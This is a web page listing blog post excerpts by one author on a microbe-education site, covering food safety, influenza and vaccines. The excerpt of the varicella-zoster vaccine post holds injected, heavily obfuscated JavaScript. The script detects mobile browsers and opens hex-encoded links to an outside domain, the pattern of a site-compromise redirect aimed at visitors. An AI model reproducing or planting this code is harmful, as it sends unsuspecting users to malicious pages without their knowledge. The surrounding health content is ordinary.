	<li id="nav-menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/meet-the-team/" class=""><i class="menu_icon fa blank"></i><span>Our Team of Homo sapiens</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/our-team-of-microbes/" class=""><i class="menu_icon fa blank"></i><span>Our Team of Microbes</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://nanobugs.com/shop/" class=""><i class="menu_icon fa blank"></i><span>Shop</span><span class="plus"></span></a></li>
<li id="nav-menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://nanobugs.com/blog/" class=""><i class="menu_icon fa blank"></i><span>Blog</span><span class="plus"></span></a></li>
</ul>									</nav>
									<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
											
																						<div class="side_menu_button">
												                                                                                                
											</div>
										</div>
									</div>
                                </div>
                        </div>
                    </div>
										<nav class="mobile_menu">
                        <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://nanobugs.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h3><span>Services</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/health-professionals/" class=""><span>Health Professionals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/cleaning-professionals/" class=""><span>Cleaning Professionals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/food-safety/" class=""><span>Food Safety</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/educators-2/" class=""><span>Educators</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://nanobugs.com/menagerie/" class=""><span>Menagerie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/what-are-nanobugs/" class=""><span>What are nanobugs®</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/nanobug-ology/" class=""><span>Nanobug-ology</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://nanobugs.com/about/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/meet-the-team/" class=""><span>Our Team of Homo sapiens</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/our-team-of-microbes/" class=""><span>Our Team of Microbes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/shop/" class=""><span>Shop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://nanobugs.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
       </div>             
             
     </div> 
</div>     
                    
                    
                                        
                    
</header>

    
    
			<div class="content ">
						<div class="content_inner  ">
			
	
			<div class="title_outer title_without_animation" data-height="296">
		<div class="title title_size_medium  position_left" style="height:296px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:196px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<h1><span>Author: Nancy H.</span></h1>
																	
																										</div>
														</div>
					</div>
				</div>
					</div>
	</div>
		<div class="container">
			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								
			<div class="filter_outer">
				<div class="filter_holder">
					<ul>
						<li class="filter" data-filter="*"><span>All</span></li>
													 <li class="filter" data-filter=".category-blog"><span>Blog</span></li>
											</ul>
				</div>
			</div>

      <div class="blog_holder masonry masonry_infinite_scroll">
					<article id="post-1915" class="post-1915 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/ever-wondered-why-we-need-two-separate-vaccines-for-the-varicella-zoster-virus/" target="_self" title="Ever wondered why we need two separate vaccines for the Varicella-Zoster Virus?">Ever wondered why we need two separate vaccines for the Varicella-Zoster Virus?</a></h5>
					<p class="post_excerpt">

Here's a good explanation:

https://www.theatlantic.com/health/archive/2017/10/shingles-chickenpox-virus/543816/
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x70\x43\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6c\x41\x77\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x77\x58\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x46\x67\x70\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x6d\x62\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x5a\x5a\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6a\x57\x72\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x77\x52\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x6e\x6b\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x44\x45\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return...</p>					<div class="post_info">
						<span class="time">27 October, 2017</span>
													 / <a class="post_comments" href="https://nanobugs.com/ever-wondered-why-we-need-two-separate-vaccines-for-the-varicella-zoster-virus/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-1908" class="post-1908 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/food-safety-think-about-it/" target="_self" title="Food Safety &#8211; Think About It&#8230;">Food Safety &#8211; Think About It&#8230;</a></h5>
					<p class="post_excerpt">

No one doubts to importance of food safety for protecting ourselves and our families.  Sometimes it seems too simplistic. Other times it seems complex and overwhelming to "cover all the bases" and incorporate all the appropriate steps in food preparation -especially when you are...</p>					<div class="post_info">
						<span class="time">06 September, 2017</span>
													 / <a class="post_comments" href="https://nanobugs.com/food-safety-think-about-it/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-1881" class="post-1881 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/did-you-know-it-is-influenza-season-in-the-southern-hemisphere/" target="_self" title="Did you know?  It is Influenza Season in the Southern Hemisphere?">Did you know?  It is Influenza Season in the Southern Hemisphere?</a></h5>
					<p class="post_excerpt">Did you know? It is Flu Season in the Southern Hemisphere. 
The season occurs during the cold half of the year in each hemisphere. During periods of cooler temperature, influenza cases increase roughly tenfold or more. Despite higher incidence of manifestations of the flu during...</p>					<div class="post_info">
						<span class="time">29 June, 2017</span>
													 / <a class="post_comments" href="https://nanobugs.com/did-you-know-it-is-influenza-season-in-the-southern-hemisphere/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-1809" class="post-1809 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/food-safety-with-holiday-buffets-dont-entertain-the-nanobugs/" target="_self" title="Food Safety with Holiday Buffets &#8211; Don&#8217;t entertain the Nanobugs®!">Food Safety with Holiday Buffets &#8211; Don&#8217;t entertain the Nanobugs®!</a></h5>
					<p class="post_excerpt">Buffet style serving is an efficient and flexible way of serving foods to larger numbers of people.  Food can be displayed attractively so that guests can have easy access to festive foods and make lots of choices.  But this method of entertaining and serving holiday...</p>					<div class="post_info">
						<span class="time">20 December, 2016</span>
													 / <a class="post_comments" href="https://nanobugs.com/food-safety-with-holiday-buffets-dont-entertain-the-nanobugs/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-1799" class="post-1799 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/eating-raw-cookie-dough-is-a-no-no/" target="_self" title="Eating raw cookie dough is a No-No!">Eating raw cookie dough is a No-No!</a></h5>
					<p class="post_excerpt">

Baking cookies is a critical element of the holiday traditions of many families.  Most of us have fond memories of baking cookies in December.  The smell of cookies baking can instantly take us to memories of happy holidays.  But there is a risk of foodborne...</p>					<div class="post_info">
						<span class="time">15 December, 2016</span>
													 / <a class="post_comments" href="https://nanobugs.com/eating-raw-cookie-dough-is-a-no-no/#comments" target="_self">2 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-1793" class="post-1793 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/food-safety-the-foodborne-pathogens-still-have-the-advantage-but-consumers-are-making-progress/" target="_self" title="Food Safety: The foodborne pathogens still have the advantage but consumers are making progress">Food Safety: The foodborne pathogens still have the advantage but consumers are making progress</a></h5>
					<p class="post_excerpt">
FDA Constituent Update - November 17, 2016
For nearly three decades the U.S. Food and Drug Administration in partnership with the U.S. Department of Agriculture’s Food Safety and Inspection Service has conducted annual Food Safety Surveys to gauge and track the public’s understanding of proper food...</p>					<div class="post_info">
						<span class="time">28 November, 2016</span>
													 / <a class="post_comments" href="https://nanobugs.com/food-safety-the-foodborne-pathogens-still-have-the-advantage-but-consumers-are-making-progress/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-1665" class="post-1665 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/the-lincoln-food-safety-initiative-to-nourish-a-strong-and-healthy-community/" target="_self" title="The Lincoln Food Safety Initiative &#8211; to nourish a strong and healthy community">The Lincoln Food Safety Initiative &#8211; to nourish a strong and healthy community</a></h5>
					<p class="post_excerpt">Food recalls, outbreaks of foodborne illness, contaminated produce - making headlines almost every week.  My community, Lincoln, Nebraska, has recently been touched by foodborne illness like so many others in the USA.  It is time that communities unite to educate and demonstrate food safety.  Public...</p>					<div class="post_info">
						<span class="time">01 May, 2016</span>
													 / <a class="post_comments" href="https://nanobugs.com/the-lincoln-food-safety-initiative-to-nourish-a-strong-and-healthy-community/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-1654" class="post-1654 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/resist-the-urge-to-bring-home-baby-chicks-or-ducklings-at-eastertime/" target="_self" title="Resist the urge to bring baby chicks or ducklings home at Eastertime">Resist the urge to bring baby chicks or ducklings home at Eastertime</a></h5>
					<p class="post_excerpt">

Stop! Resist the temptation to get the children a baby chick as part of your Easter/Spring celebration. Tagging along with those irresistible baby chicks many families “adopt” during Easter season, is a nanobug that you surely didn’t want to bring into your home: Salmonella enteritidis....</p>					<div class="post_info">
						<span class="time">23 March, 2016</span>
													 / <a class="post_comments" href="https://nanobugs.com/resist-the-urge-to-bring-home-baby-chicks-or-ducklings-at-eastertime/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-1633" class="post-1633 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/reusable-grocery-shopping-bags/" target="_self" title="Reusable Grocery Shopping Bags">Reusable Grocery Shopping Bags</a></h5>
					<p class="post_excerpt">A few words about reusable shopping bags:

Reusable shopping bags are promoted to help us reduce waste, but they are not always food safe.  The fabric or materials used in these bags can become contaminated with nanobugs like Salmonella enteritidis or E. coli or Listeria monocytogenes...</p>					<div class="post_info">
						<span class="time">08 February, 2016</span>
													 / <a class="post_comments" href="https://nanobugs.com/reusable-grocery-shopping-bags/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-1597" class="post-1597 post type-post status-publish format-standard hentry category-blog">
						<div class="post_text">
				<div class="post_text_inner">
					<h5><a href="https://nanobugs.com/improving-influenza-vaccination-rates-especially-in-health-care-settings/" target="_self" title="Improving Influenza Vaccination Rates Especially in Health Care Settings">Improving Influenza Vaccination Rates Especially in Health Care Settings</a></h5>
					<p class="post_excerpt">Improving Influenza Vaccination Rates Especially in Health Care Settings

Statistics show that high immunization rates of hospital employees produces lower mortality rates from influenza in hospitalized patients.  Dr. Greg Poland of the Mayo Clinic in Rochester, MN. has passionately championed research to help drive health care...</p>					<div class="post_info">
						<span class="time">07 October, 2015</span>
													 / <a class="post_comments" href="https://nanobugs.com/improving-influenza-vaccination-rates-especially-in-health-care-settings/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

			</div>
		<div class="blog_infinite_scroll_button"><span rel="2"><a href="https://nanobugs.com/author/nancy/page/2/" >Show more</a></span></div>
								</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div id="text-26" class="widget widget_text posts_holder">			<div class="textwidget"><a href="https://www.paypal.com/us/cgi-bin/webscr?cmd=_flow&amp;SESSION=D16KE09OlADE9Ltv24bbKldmyD5TCfjMkBcBHXFQnQxbM9xQ3As5pZjvX0u&amp;dispatch=5885d80a13c0db1f8e263663d3faee8de6030e9239419d79c3f52f70a3ed57ec" target="_blank"><img class=" wp-image-854 size-full alignleft" src="https://nanobugs.com/wp-content/uploads/2015/03/btn-tipjar.gif" alt="btn-tipjar" width="106" height="73" /></a>If you like what we have created here, please leave us a tip.

That would help us continue our "nanomation" and add more animated nanobugs® to the <a href="https://nanobugs.com/menagerie/">menagerie.</a></div>
		</div><div id="latest_posts_menu-3" class="widget widget_latest_posts_menu posts_holder"><h5>Recent Posts</h5>
		
					
			<div class="flexslider widget_flexslider">
				<ul class="slides">
            				<li>
					<a href="https://nanobugs.com/ever-wondered-why-we-need-two-separate-vaccines-for-the-varicella-zoster-virus/"></a>
					<h3><a href="https://nanobugs.com/ever-wondered-why-we-need-two-separate-vaccines-for-the-varicella-zoster-virus/" >Ever wondered why we need two separate vaccines for the Varicella-Zoster Virus? </a></h3>
					<span class="menu_recent_post_text">
						Posted in <a href="https://nanobugs.com/category/blog/" rel="category tag">Blog</a>						 by <a class="post_author" href="https://nanobugs.com/author/nancy/">Nancy H.</a>
					</span>
				</li>
            				<li>
					<a href="https://nanobugs.com/food-safety-think-about-it/"></a>
					<h3><a href="https://nanobugs.com/food-safety-think-about-it/" >Food Safety &#8211; Think About It&#8230; </a></h3>
					<span class="menu_recent_post_text">
						Posted in <a href="https://nanobugs.com/category/blog/" rel="category tag">Blog</a>						 by <a class="post_author" href="https://nanobugs.com/author/nancy/">Nancy H.</a>
					</span>
				</li>
            				<li>
					<a href="https://nanobugs.com/did-you-know-it-is-influenza-season-in-the-southern-hemisphere/"></a>
					<h3><a href="https://nanobugs.com/did-you-know-it-is-influenza-season-in-the-southern-hemisphere/" >Did you know?  It is Influenza Season in the Southern Hemisphere? </a></h3>
					<span class="menu_recent_post_text">
						Posted in <a href="https://nanobugs.com/category/blog/" rel="category tag">Blog</a>						 by <a class="post_author" href="https://nanobugs.com/author/nancy/">Nancy H.</a>
					</span>
				</li>
            				<li>
					<a href="https://nanobugs.com/food-safety-with-holiday-buffets-dont-entertain-the-nanobugs/"></a>
					<h3><a href="https://nanobugs.com/food-safety-with-holiday-buffets-dont-entertain-the-nanobugs/" >Food Safety with Holiday Buffets &#8211; Don&#8217;t entertain the Nanobugs®! </a></h3>
					<span class="menu_recent_post_text">
						Posted in <a href="https://nanobugs.com/category/blog/" rel="category tag">Blog</a>						 by <a class="post_author" href="https://nanobugs.com/author/nancy/">Nancy H.</a>
					</span>
				</li>
            				<li>
					<a href="https://nanobugs.com/eating-raw-cookie-dough-is-a-no-no/"></a>
					<h3><a href="https://nanobugs.com/eating-raw-cookie-dough-is-a-no-no/" >Eating raw cookie dough is a No-No! </a></h3>
					<span class="menu_recent_post_text">
						Posted in <a href="https://nanobugs.com/category/blog/" rel="category tag">Blog</a>						 by <a class="post_author" href="https://nanobugs.com/author/nancy/">Nancy H.</a>
					</span>
				</li>
            				</ul>
			</div>
        
 
	</div><div id="text-25" class="widget widget_text posts_holder"><h5>Rap Video from Hep A</h5>			<div class="textwidget"><iframe src="https://www.youtube-nocookie.com/embed/Te-rDGG4azc?rel=0&amp;controls=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div>
		</div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
		</div>
		
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Quick Menu</h5><div class="menu-accordion-menu-container"><ul id="menu-accordion-menu" class="menu"><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-607"><a href="https://nanobugs.com/">Home</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://nanobugs.com/meet-the-team/">Our Team of Homo sapiens</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://nanobugs.com/testimonials-2/">Testimonials</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://nanobugs.com/cleaning-professionals/">Cleaning Professionals</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://nanobugs.com/menagerie/">Menagerie</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://nanobugs.com/ever-wondered-why-we-need-two-separate-vaccines-for-the-varicella-zoster-virus/">Ever wondered why we need two separate vaccines for the Varicella-Zoster Virus?</a>
									</li>
											<li>
					<a href="https://nanobugs.com/food-safety-think-about-it/">Food Safety &#8211; Think About It&#8230;</a>
									</li>
											<li>
					<a href="https://nanobugs.com/did-you-know-it-is-influenza-season-in-the-southern-hemisphere/">Did you know?  It is Influenza Season in the Southern Hemisphere?</a>
									</li>
											<li>
					<a href="https://nanobugs.com/food-safety-with-holiday-buffets-dont-entertain-the-nanobugs/">Food Safety with Holiday Buffets &#8211; Don&#8217;t entertain the Nanobugs®!</a>
									</li>
											<li>
					<a href="https://nanobugs.com/eating-raw-cookie-dough-is-a-no-no/">Eating raw cookie dough is a No-No!</a>
									</li>
					</ul>

		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-8" class="widget widget_text">			<div class="textwidget">* it really works! Real Updates
We are never spam...!</div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-23" class="widget widget_text"><h5>Get in Touch</h5>			<div class="textwidget"><a href="mailto:info@nanobugs.com">info@nanobugs.com</a>
<br><br></div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><span class='q_social_icon_holder circle_social' data-hover-background-color=#219dd9 data-hover-border-color=#219dd9 data-hover-color=#ffffff><a href='https://www.facebook.com/nanobugs' target='_blank'><span class='fa-stack fa-lg' style='background-color: #222224;border-color: #222224;border-width: 1px;'><i class='fa fa-facebook' style='color: #4ab1e3;'></i></span></a></span><span class='q_social_icon_holder circle_social' data-hover-background-color=#219dd9 data-hover-border-color=#219dd9 data-hover-color=#ffffff><a href='https://www.youtube.com/channel/UCoof-VP-9zEVyeLuLmeAtIQ' target='_blank'><span class='fa-stack fa-lg' style='background-color: #222224;border-color: #222224;border-width: 1px;'><i class='fa fa-youtube' style='color: #4ab1e3;'></i></span></a></span><span class='q_social_icon_holder circle_social' data-hover-background-color=#219dd9 data-hover-border-color=#219dd9 data-hover-color=#ffffff><a href='https://www.pinterest.com/Nanobugs/' target='_blank'><span class='fa-stack 